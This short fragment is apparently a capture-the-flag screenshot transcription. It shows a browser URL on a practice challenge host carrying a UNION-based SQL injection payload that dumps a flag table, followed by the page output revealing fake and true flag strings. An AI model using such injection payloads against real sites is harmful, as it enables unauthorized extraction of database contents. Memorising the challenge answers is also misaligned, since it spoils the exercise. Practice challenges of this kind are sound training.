 不安全 http://challenge.qsnctf.com:30225/?id=-1' UNION SELECT 1,2,group_concat(concat_ws('/',id,value)) from ctf.flag--+
(゜-゜)つロ ... BUUCTF在线评测 青少年CTF练习平台 题库 | NSSCTF BaseCTF2024新生赛 ... 攻防世界 PolarD&N 十六夜咲夜|插画师R... MD5在线加密/解密/... Lovelymer
Use get method send id to start find flag.
Your Username:2
Your Password:fake_flag/SQCTF{fake_flag},true_flag/SQCTF{66a47fc2-cf6e-7648-b523-d29363b5580c}